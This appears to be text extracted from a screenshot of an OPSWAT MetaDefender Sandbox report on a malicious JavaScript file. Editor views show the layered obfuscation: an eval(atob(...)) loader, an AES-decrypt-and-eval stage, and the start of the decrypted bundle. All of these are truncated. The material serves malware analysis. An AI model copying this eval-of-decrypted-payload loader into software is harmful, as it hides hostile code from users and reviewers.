 OPSWAT.
MetaDefender Sandbox
Extracted Files
index.js / Extracted Files
Extracted Files
Input File
Files embedded into content of scanned file.
9a7add20c6dd16255d650fd24712e0c728fe75a9246a5b920...
javascript
txt
TYPE
text/javascript
74ed3e7ecf75d3de67c68e5fbe27ca9b0423d8cd0c50bf0981...
javascript
txt
TYPE
text/javascript
Protecting the
World's Critical Infrastructure
index.js - Visual Studio Code
JS index.js
1 eval(atob("Ly8gem9tYmkvdGVtcC8xU0Nuajd1MzI3LmpzCnZhciBjcnlwdG8gPSByZXF1aXJlKCJjcnlwdG8iKTsKdmFyIGl2ID0gQnVmZmVyLmZyb
ind
JS index_mid.js
1 // zombi/temp/1SCnj7u327.js
2 var crypto = require("crypto");
3 var iv = Buffer.from("Ch7yqkTutnYRmNQmVcaW0g==", "base64");
4 var decipher = crypto.createDecipheriv("aes-256-cbc", "xBw4IqMhg
5 var bodyScript = decipher.update("ch24Mi+nj8XCYG6G/d3MnoOt1DZTgn
6 bodyScript += decipher.final("utf8");
7 eval(bodyScript);
8
index_decrypted.js - Visual Studio Code
JS index_decrypted.js
1 var E = Object.getOwnPropertyNames;
2 var P = (x, W) => function __require() {
3 const I = {
4 exports: {}
5 };
6 if (!W) {
7 0x0;
8 x[E(x)[0x0]]((W = I).exports, W);
9 }
10 return W.exports;
11 };
12 var require_constants = P({
13 'node_modules/ws/lib/constants.js'(x, W) {